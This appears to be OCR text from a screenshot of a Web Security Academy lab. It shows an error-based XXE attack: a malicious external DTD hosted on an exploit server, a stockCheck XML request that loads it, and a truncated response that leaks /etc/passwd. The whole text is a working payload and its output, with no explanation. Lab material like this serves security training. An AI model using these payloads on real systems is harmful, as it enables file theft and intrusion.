 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a8100ab03aa05a184a649a800340008.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8100ab03aa05a184a649a800340008.web-security-academy.net/pr
oduct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [<!ENTITY % loadDtd SYSTEM
"https://exploit-0aca00f003e605748474482e018d002a.exploit-server.n
et/exploit"> %loadDtd;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex
1 HTTP/2 400 Bad Requ
2 Content-Type: appli
3 X-Frame-Options: SA
4 Content-Length: 241
5
6 "XML parser exited w
on: /invalid/root:x
7 daemon:x:1:1:daemon
8 bin:x:2:2:bin:/bin:
9 sys:x:3:3:sys:/dev:
10 sync:x:4:65534:sync
11 games:x:5:60:games:
12 man:x:6:12:man:/var
13 lp:x:7:7:lp:/var/sp
14 mail:x:8:8:mail:/va
15 news:x:9:9:news:/va
16 uucp:x:10:10:uucp:/
17 proxy:x:13:13:proxy
18 www-data:x:33:33:ww
19 backup:x:34:34:back
20 list:x:38:38:Mailin
nologin
21 irc:x:39:39:ircd:/v
22 gnats:x:41:41:Gnats
gnats:/usr/sbin/nol
23 nobody:x:65534:6553
24 _apt:x:100:65534::/